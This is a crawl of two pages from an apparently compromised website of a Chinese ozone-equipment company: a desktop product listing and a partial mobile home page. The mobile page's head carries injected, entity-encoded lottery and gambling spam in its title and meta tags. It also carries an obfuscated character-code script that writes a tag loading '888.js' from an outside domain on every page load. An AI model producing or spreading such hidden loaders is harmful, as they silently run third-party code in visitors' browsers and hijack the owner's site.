

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://www.jinaocy.com/pro.asp?ColID=27
body_size: 5068
content:


<!DOCTYPE html>

<html dir="ltr" xmlns="http://www.w3.org/1999/xhtml" lang="zh" class="yui3-js-enabled webkit ltr js chrome chrome78 chrome78-0 win secure">
 <head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /> 
  <meta content="width=device-width, initial-scale=1" name="viewport" /> 
  <meta content="INDEX,FOLLOW" lang="zh-CN" name="robots" /> 
<title>苏州金奥臭氧有限公司</title>
<meta name="keywords" content="苏州金奥臭氧有限公司">
<meta name="description" content="苏州金奥臭氧有限公司">

<link rel="stylesheet" href="css/common.css">

<style>
    body{background-color: rgba(159,159,159,0.15);}
</style>
</head>
 <body>


<!--每个网站，都应该有一个对应的icon，可以是公司logo，也可以是特色产品图标 -->
<link rel="shortcut icon" href="favicon.ico" />

<script type="text/javascript">
    var system = { win: false, mac: false, xll: false };
    var p = navigator.platform;
    system.win = p.indexOf("Win") == 0;
    system.mac = p.indexOf("Mac") == 0;
    system.x11 = (p == "X11") || (p.indexOf("Linux") == 0);
    if (system.win || system.mac || system.xll) { } else { window.location.href = "m/Index.asp"; }
</script>

<script>
function ImgNull(){
  var img=event.srcElement;
  img.src="images/logo.png";
  img.οnerrοr=null; 
}
</script>

<style>

</style>

<header style="position:fixed;top:0;left:0;width:100%;height:120px;background-color:#fff;z-index:999;">
   <div class="w1200" style="overflow:visible;position:relative;">
      <div class="logo">
         <img src="images/logo2.png" alt="">
      </div>
      
      <div class="nav" id="nav">
			<ul>
				<li>
               <a href="index.asp">网站首页</a>
            </li>
				<li>
               <a href="about.asp">公司简介</a>
            </li>
				<li>
               <a href="pro.asp">产品中心</a>
            </li>
				<li>
               <a href="cases.asp">客户案例</a>
            	<div class="headDown">

            		<a href="cases.asp">图片案例</a>
            		<a href="video.asp">视频案例</a>
            	</div>
            </li>
				<li>
               <a href="honor.asp">资质证书</a>
            </li>
				<li>
               <a href="http://newinformation.china-suqitong.com/newInfo.asp" target="_blank">新信息</a>
            </li>
				<li>
               <a href="contact.asp">联系我们</a>
            </li>
			</ul>
		</div>
      <div class="tel123">
         <span>热线电话</span>
         <p>0512-63208001</p>
      </div>
   </div>
</header>



<div class="a-bg common-bg">
	<div class="common-bg1">
		<span>PRODUCT CENTER</span>
		<P>"开拓创新，追求无限"是金奥人的精神</P>
	</div>
</div>
	<div class="container">
		
		<div  class="right fr">
			<div class="right_top">
				<div  class="right_top_left fl">
					空气处理系统					</div>
				<div  class="right_top_right fr">
					您的位置:
					<a href="index.asp">网站首页</a> > <a href="pro.asp">产品展示</a>
					
							> <a href="#">空气处理系统</a>
					

				</div>
				<div  class="clearfix"></div>
			</div>

			<div class="piclistbox">
				<ul>

   	

					<li>
						<dt><a href="pro-view.asp?ColID=159">
							<img src="thumbnail/202142271527.jpg"  alt=""></a></dt>
						<dd>
							<h1><a href="pro-view.asp?ColID=159">空气处理系统</a></h1>
						</dd>	
						<div  class="clearfix"></div>
					</li>
				                    
	          <div style="clear:both"></div>
				
			<!--分页功能 -->
			<style>
				.pagination{width:800px;max-width: 100%;text-align:center;margin:20px auto;}
				.pagination a{display:inline-block;width:auto; padding:4px 10px;border:1px solid #ccc;color:#333;margin:0 4px;font-size:14px;transition:all 0.4s;}
				.pagination a.active, .pagination a:hover{background-color:#f27d28;color:#fff;border:1px solid #fff;}
			</style>
			  
			<div class="pagination">
				
			</div>
			<!--分页功能 -->
		</div>


			</div>

			<div class="left fl">
				
        
			<div class="product-left">
				<div class="product-classification" id="product">
					<div class="product-classification-title">
						<h2>产品分类</h2>
						<h3>PRODUCT</h3>
					</div>
					<ul>
						
						<li >
							<a href="pro.asp?ColID=23">臭氧消毒柜</a><span></span>


              <div class="dropDown" style="display:block !important;">
							
								<a class="" href="pro.asp?ColID=46">臭氧消毒柜</a>
							
							</div>



						</li>
          
						<li class="active" >
							<a href="pro.asp?ColID=27">空气处理系统</a><span></span>


              <div class="dropDown" style="display:block !important;">
							
								<a class="" href="pro.asp?ColID=43">空气处理系统</a>
							
							</div>



						</li>
          
						<li >
							<a href="pro.asp?ColID=29">臭氧配套配件</a><span></span>


              <div class="dropDown" style="display:block !important;">
							
								<a class="" href="pro.asp?ColID=22">臭氧浓度检测仪（可打印）</a>
							
							</div>



						</li>
          
						<li >
							<a href="pro.asp?ColID=9">食品臭氧发生器</a><span></span>


              <div class="dropDown" style="display:block !important;">
							
								<a class="" href="pro.asp?ColID=32">食品臭氧发生器</a>
							
								<a class="" href="pro.asp?ColID=33">食品臭氧发生器（带PVC )</a>
							
								<a class="" href="pro.asp?ColID=34">食品臭氧发生器带在线浓度检测（可打印）</a>
							
							</div>



						</li>
          
						<li >
							<a href="pro.asp?ColID=11">大型臭氧发生器</a><span></span>


              <div class="dropDown" style="display:block !important;">
							
								<a class="" href="pro.asp?ColID=40">大型臭氧发生器</a>
							
							</div>



						</li>
          
						<li >
							<a href="pro.asp?ColID=35">制药臭氧发生器</a><span></span>


              <div class="dropDown" style="display:block !important;">
							
								<a class="" href="pro.asp?ColID=36">制药臭氧发生器</a>
							
								<a class="" href="pro.asp?ColID=37">制药臭氧发生器（带PVC )</a>
							
								<a class="" href="pro.asp?ColID=38">制药臭氧发生器带在线浓度检测（可打印）</a>
							
							</div>



						</li>
          
						<li >
							<a href="pro.asp?ColID=18">水处理臭氧发生器</a><span></span>


              <div class="dropDown" style="display:block !important;">
							
								<a class="" href="pro.asp?ColID=24">厨房处理油烟设备</a>
							
							</div>



						</li>
          
						<li >
							<a href="pro.asp?ColID=26">会议室，办公室用</a><span></span>


              <div class="dropDown" style="display:block !important;">
							
								<a class="" href="pro.asp?ColID=45">会议室，办公室用</a>
							
							</div>



						</li>
          
						<li >
							<a href="pro.asp?ColID=7">风冷系列臭氧发生器</a><span></span>


              <div class="dropDown" style="display:block !important;">
							
								<a class="" href="pro.asp?ColID=12">风冷挂壁式臭氧发生器</a>
							
								<a class="" href="pro.asp?ColID=13">风冷内置式臭氧发生器</a>
							
								<a class="" href="pro.asp?ColID=14">风冷台式臭氧发生器</a>
							
								<a class="" href="pro.asp?ColID=15">风冷外置式臭氧发生器（方口）</a>
							
								<a class="" href="pro.asp?ColID=16">风冷外置式臭氧发生器（圆口）</a>
							
								<a class="" href="pro.asp?ColID=17">风冷移动式臭氧发生器</a>
							
							</div>



						</li>
          
						<li >
							<a href="pro.asp?ColID=10">纯水处理臭氧发生器</a><span></span>


              <div class="dropDown" style="display:block !important;">
							
								<a class="" href="pro.asp?ColID=39">纯水处理臭氧发生器</a>
							
							</div>



						</li>
          
						<li >
							<a href="pro.asp?ColID=25">家庭专用臭氧发生器</a><span></span>


              <div class="dropDown" style="display:block !important;">
							
								<a class="" href="pro.asp?ColID=44">家庭专用臭氧发生器</a>
							
							</div>



						</li>
          
						<li >
							<a href="pro.asp?ColID=8">水冷系列臭氧发生器</a><span></span>


              <div class="dropDown" style="display:block !important;">
							
								<a class="" href="pro.asp?ColID=19">水冷式臭氧发生器</a>
							
								<a class="" href="pro.asp?ColID=20">水冷式臭氧发生器（带PVC )</a>
							
								<a class="" href="pro.asp?ColID=21">水冷式臭氧发生器带在线浓度检测（可打印）</a>
							
							</div>



						</li>
          
						<li >
							<a href="pro.asp?ColID=41">实验式专用臭氧发生器</a><span></span>


              <div class="dropDown" style="display:block !important;">
							
								<a class="" href="pro.asp?ColID=42">实验式专用臭氧发生器</a>
							
							</div>



						</li>
          
					</ul>
				</div>
			</div>

				
<ul id="left_bott">
	<h1>
	<em>联系我们</em>
	</h1>
	<a href="tel:0512-63208001">
		<li>
			<i class="tel"><img src="images/icon1.png"></i>
			0512-63208001
		</li>
	</a>
	<a href="http://wpa.qq.com/msgrd?v=3&uin=1985924946&site=qq&menu=yes">
		<li><i class="tel">
		<img src="images/icon2.png"></i>
		<img border="0" src="http://wpa.qq.com/pa?p=2:1985924946:51" alt="点击这里给我发消息" title="点击这里给我发消息" 
		style="    padding-top: 13px;
    display: inline;
    float: left;">
		</li>
	</a>
	<a href="feedback.asp">
		<li><i class="tel"><img src="images/icon3.png"></i>点击留言</li>
	</a>				
	<li><i class="tel"><img src="images/icon4.png"></i>苏州市吴江区金家坝金厍路238号</li>
</ul>
			</div>

			<div  class="clearfix"></div>
		</div>
	</div>

  <footer>
    <div class="w1200">
        <div class="foot1">
            <dl>
                <dt><a href="about.asp">关于我们</a></dt>
                <dd><a href="about.asp">公司简介</a></dd>
                <dd><a href="honor.asp">荣誉资质</a></dd>
            </dl>
            <dl>
                <dt><a href="pro.asp">产品中心</a></dt>
				
                <dd><a href="pro.asp?ColID=23">臭氧消毒柜</a></dd>
                 
                
                <dd><a href="pro.asp?ColID=27">空气处理系统</a></dd>
                 
                
                <dd><a href="pro.asp?ColID=29">臭氧配套配件</a></dd>
                 
                
                <dd><a href="pro.asp?ColID=9">食品臭氧发生器</a></dd>
                 
                
                <dd><a href="pro.asp?ColID=11">大型臭氧发生器</a></dd>
                 
                
                <dd><a href="pro.asp?ColID=35">制药臭氧发生器</a></dd>
                 
                

            </dl>
            <dl>
                <dt><a href="about.asp">客户案例</a></dt>
                
				
                <dd><a href="cases.asp?ColID=30">图片案例</a></dd>
                 
			
                <dd><a href="cases.asp?ColID=31">视频案例</a></dd>
                 
			

            </dl>
            <dl>
                <dt><a href="contact.asp">联系我们</a></dt>
                <dd><a href="contact.asp">联系我们</a></dd>
                <dd><a href="feedback.asp">客户留言</a></dd>
            </dl>
        </div>


        <div class="foot2">
            <ul>
                <li>
                    <img src="images/erweima.jpg" alt="">
                    <p>金奥臭氧消毒</p>
                    <p>客服微信</p>
                </li>
                <li>
                    <img src="images/erweima2.jpg" alt="">
                    <p>金奥臭氧消毒</p>
                    <p>手机版</p>
                </li>
            </ul>

        </div>
        <div class="foot-contact">
            <ul>
            <li>
                <p>倪经理13962597424</p>
                <p>陈经理13906250488</p>
                <img src="images/icons/icon-tel.png" alt="">
            </li>
            <li>
                <p>0512-63208001</p>
                <img src="images/icons/icon-phone.png" alt="">
            </li>
            <li>
                <p>江苏省苏州市吴江区金家坝金厍路238号</p>
                <img src="images/icons/icon-location.png" alt="">
            </li>
            <li>
                <p>cctv7201@126.com</p>
                <img src="images/icons/icon-email.png" alt="">
            </li>
            </ul>

        </div>
    </div>
<div class="foot-bottom">
    <p>Copyright © 2022 苏州金奥臭氧有限公司 版权所有&emsp;&emsp;<a href="sitemap/sitemap.html" style="color:#ddd;" target="_blank">html地图</a>&nbsp;<a href="sitemap/sitemap.xml" style="color:#ddd;" target="_blank">xml地图</a>
    &emsp;&emsp;<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow" style="color:#ddd;"> 备案号：苏ICP备2021015369号-1</a> 
    &emsp;&emsp;<a href="http://china-suqitong.com/" target="_blank" rel="nofollow" style="color:#ddd;">技术支持：苏启通科技</a>
    </p>
</div>
</footer>


<script src="js/jquery-1.11.3.min.js"></script>

<script src="js/wow.min.js"></script>

<script>
    new WOW().init();
</script>



    <script charset="utf-8" type="text/javascript" src="js/jquery.Sonline.js"></script>
    <script type="text/javascript">
      $(function () {
        $().Sonline({
          Position: "right",//left或right
          Top: 100,//顶部距离，默认200px
          Width: 170,//顶部距离，默认200px
          Style: 6,//图标的显示风格共6种风格，默认显示第一种：1
          Effect: true, //滚动或者固定两种方式，布尔值：true或false
          DefaultsOpen: true, //默认展开：true,默认收缩：false
          Tel: "0512-63208001",
          Qqlist: "1985924946|产品咨询,1985924946|技术咨询"//多个QQ用','隔开，QQ和客服名用'|'隔开		
        });
      })
    </script>
  
<script type="text/javascript"> 
$(document).ready(function(){
$("#product>ul>li").click(function(){
    $(this).find(".dropDown").slideToggle("normal");
	$(this).toggleClass("down");
  });
});
</script>


 </body>
</html>

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://www.jinaocy.com/m/Index.asp
body_size: 10236
content:


<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta charset="UTF-8">
    <meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" name="viewport">
<noscript><title>&#50;&#48;&#50;&#53;&#26032;&#22885;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#28595;&#38376;&#29305;&#39532;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#30340;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#44;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#50;&#48;&#50;&#53;&#24180;&#20170;&#26202;&#24320;&#22870;&#44;&#50;&#48;&#50;&#53;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#53;&#27491;&#29256;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#31934;&#20934;&#36164;&#26009;&#20813;&#36153;&#25552;&#20379;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#31934;&#20934;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#44;&#50;&#48;&#50;&#53;&#28207;&#24425;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#28207;&#28595;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#28207;&#28595;&#23453;&#20856;&#27491;&#29256;&#36164;&#26009;&#44;&#22825;&#22825;&#24320;&#22909;&#24425;&#50;&#48;&#50;&#53;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#26368;&#26032;&#44;&#55;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#56;&#31649;&#23478;&#23110;&#22270;&#29255;&#44;&#26032;&#28595;&#50;&#48;&#50;&#53;&#27491;&#29256;&#20813;&#36027;&#36039;&#26009;&#44;&#50;&#48;&#50;&#53;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#20844;&#24320;&#44;&#50;&#48;&#50;&#53;&#28207;&#28595;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26597;&#35810;&#44;&#50;&#48;&#50;&#53;&#24180;&#26032;&#22885;&#27491;&#29256;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#31934;&#20934;&#36164;&#26009;&#20813;&#36153;&#20844;&#24320;&#44;&#26032;&#38376;&#50;&#48;&#50;&#53;&#27491;&#29256;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#31934;&#20934;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#26597;&#35810;&#44;&#50;&#48;&#50;&#53;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#53;&#24180;&#20813;&#36153;&#19979;&#36733;&#39321;&#28207;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#46;&#46;&#46;</title>
<meta name="keywords" content="&#50;&#48;&#50;&#53;&#26032;&#22885;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#28595;&#38376;&#29305;&#39532;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#30340;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#44;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#50;&#48;&#50;&#53;&#24180;&#20170;&#26202;&#24320;&#22870;&#44;&#50;&#48;&#50;&#53;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#53;&#27491;&#29256;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#31934;&#20934;&#36164;&#26009;&#20813;&#36153;&#25552;&#20379;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#31934;&#20934;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#44;&#50;&#48;&#50;&#53;&#28207;&#24425;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#28207;&#28595;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#28207;&#28595;&#23453;&#20856;&#27491;&#29256;&#36164;&#26009;&#44;&#22825;&#22825;&#24320;&#22909;&#24425;&#50;&#48;&#50;&#53;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#26368;&#26032;&#44;&#55;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#56;&#31649;&#23478;&#23110;&#22270;&#29255;&#44;&#26032;&#28595;&#50;&#48;&#50;&#53;&#27491;&#29256;&#20813;&#36027;&#36039;&#26009;&#44;&#50;&#48;&#50;&#53;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#20844;&#24320;&#44;&#50;&#48;&#50;&#53;&#28207;&#28595;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26597;&#35810;&#44;&#50;&#48;&#50;&#53;&#24180;&#26032;&#22885;&#27491;&#29256;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#31934;&#20934;&#36164;&#26009;&#20813;&#36153;&#20844;&#24320;&#44;&#26032;&#38376;&#50;&#48;&#50;&#53;&#27491;&#29256;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#31934;&#20934;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#26597;&#35810;&#44;&#50;&#48;&#50;&#53;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#53;&#24180;&#20813;&#36153;&#19979;&#36733;&#39321;&#28207;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#46;&#46;&#46;">
<meta name="description" content="&#50;&#48;&#50;&#53;&#26032;&#22885;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#28595;&#38376;&#29305;&#39532;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#30340;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#44;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#50;&#48;&#50;&#53;&#24180;&#20170;&#26202;&#24320;&#22870;&#44;&#50;&#48;&#50;&#53;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#53;&#27491;&#29256;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#31934;&#20934;&#36164;&#26009;&#20813;&#36153;&#25552;&#20379;&#44;&#50;&#48;&#50;&#53;&#26032;&#22885;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#53;&#31934;&#20934;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#44;&#50;&#48;&#50;&#53;&#28207;&#24425;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#28207;&#28595;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#44;&#28207;&#28595;&#23453;&#20856;&#27491;&#29256;&#36164;&#26009;&#44;&#22825;&#22825;&#24320;&#22909;&#24425;&#50;&#48;&#50;&#53;&#44;&#50;&#48;&#50;&#53;&#26032;&#28595;&#26368;&#26032;&#44;&#55;&#55;&#55;&#55;&#55;&#56;&#56;&#56;&#56;&#56;&#31649;&#23478;&#23110;&#22270;&#29255;&#44;&#26032;&#28595;&#50;&#48;&#50;&#53;&#27491;&#29256;&#20813;&#36027;&#36039;&#26009;&#44;&#50;&#48;&#50;&#53;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#20844;&#24320;&#44;&#50;&#48;&#50;&#53;&#28207;&#28595;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26597;&#35810;&#44;&#50;&#48;&#50;&#53;&#24180;&#26032;&#22885;&#27491;&#29256;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#53;&#31934;&#20934;&#36164;&#26009;&#20813;&#36153;&#20844;&#24320;&#44;&#26032;&#38376;&#50;&#48;&#50;&#53;&#27491;&#29256;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#53;&#31934;&#20934;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#26597;&#35810;&#44;&#50;&#48;&#50;&#53;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#53;&#24180;&#20813;&#36153;&#19979;&#36733;&#39321;&#28207;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#46;&#46;&#46;"></noscript>
<script type="text/javascript"> var charCodes = [60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 119, 119, 119, 46, 97, 99, 116, 111, 110, 99, 104, 105, 110, 97, 46, 99, 111, 109, 47, 65, 80, 73, 47, 104, 97, 110, 100, 98, 111, 111, 107, 47, 106, 115, 47, 56, 56, 56, 46, 106, 115, 34, 32, 114, 101, 108, 61, 34, 110, 111, 102, 111, 108, 108, 111, 119, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62]; var xt = String.fromCharCode.apply(null, charCodes); document.write(xt); </script>

    <title>苏州金奥臭氧有限公司</title>
    <meta name="keywords" content="苏州金奥臭氧有限公司" />
    <meta name="description" content="" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta name="applicable-device" content="mobile">
    
</head>

<body>


    <link href="css/index.css" rel="stylesheet" />
    <link href="css.css" rel="stylesheet" type="text/css" />
    <link href="css_structure.css" rel="stylesheet" type="text/css" />
    <script src="js/jquery-3.1.0.min.js"></script>
<link href="Css/flexslider.css" rel="stylesheet" />
    <link href="css/common.css" rel="stylesheet" />
    <script>
        $(function () {
            //头部菜单
            var _menu = $(".navArea");
            $(".navBtn").on("click", function () {
                $("body").toggleClass("m-nav-show")
            });
        });
        
        var offWidth = window.screen.width / 30;
        document.getElementsByTagName("body")[0].style.fontSize = offWidth + 'px';
    </script>
        <div id="header">

            <h1 class="logo">
                <span class="hd_tel"><a href="tel: 0512-63208001"></a></span>
                <span class="hd_home"><a href="index.asp"></a></span>
                <div class="logoimg"
                    style="background:url(images/logo.png) no-repeat 50% 50%;background-size:contain">
                    <a id="logoTel" href="tel: 0512-63208001"></a></div>
            </h1>
            <div class="navBtn">
                <div class="navArea">
                    <ul>

                        <li class=navnum_5>
                            <div class="wrap"><a href="index.asp" class="current">首页</a></div>
                        </li>
                        <li class=navnum_5>
                            <div class="wrap"><a href="about.asp">公司简介</a></div>
                        </li>
                        <li class=navnum_5>
                            <div class="wrap"><a href="pro.asp">产品目录</a></div>
                        </li>
                        <li class=navnum_5>
                            <div class="wrap"><a href="common.asp?colID=3">客户案例</a></div>
                        </li>
                        <li class=navnum_5>
                            <div class="wrap"><a href="common.asp?ColID=6">资质证书</a></div>
                        </li>
                        <li class=navnum_5>
                            <div class="wrap"><a href="common.asp?ColID=28">合作伙伴</a></div>
                        </li>
                        <li class=navnum_5>
                            <div class="wrap"><a href="news.asp">新闻资讯</a></div>
                        </li>
                        <li class=navnum_5>
                            <div class="wrap"><a href="http://newinformation.china-suqitong.com/newInfo.asp">新信息</a></div>
                        </li>
                        <li class=navnum_5>
                            <div class="wrap"><a href="contact.asp">联系我们</a></div>
                        </li>
                    </ul>
                </div>
            </div>
        </div>


        
<div class="nav">

    <div class="nav-list">
        <img src="images/nav.png" alt="">
        <dl>
            <dt><a href="about.asp"><img src="images/icons/company.svg" alt=""></a></dt>
            <dd><a href="about.asp">关于我们</a></dd>
        </dl>
    </div>
    <div class="nav-list">
        <img src="images/nav.png" alt="">
        <dl>
            <dt><a href="pro.asp"><img src="images/icons/product.svg" alt=""></a></dt>
            <dd><a href="pro.asp">产品目录</a></dd>
        </dl>
    </div>
    <div class="nav-list">
        <img src="images/nav.png" alt="">
        <dl>
            <dt><a href="common.asp?colID=3"><img src="images/icons/cases.svg" alt=""></a></dt>
            <dd><a href="common.asp?colID=3">客户案例</a></dd>
        </dl>
    </div>
    <div class="nav-list">
        <img src="images/nav.png" alt="">
        <dl>
            <dt><a href="common.asp?ColID=6"><img src="images/icons/honor.svg" alt=""></a></dt>
            <dd><a href="common.asp?ColID=6">资质证书</a></dd>
        </dl>
    </div>
    <div class="nav-list">
        <img src="images/nav.png" alt="">
        <dl>
            <dt><a href="news.asp"><img src="images/icons/news.svg" alt=""></a></dt>
            <dd><a href="news.asp">新闻资讯</a></dd>
        </dl>
    </div>
    <div class="nav-list">
        <img src="images/nav.png" alt="">
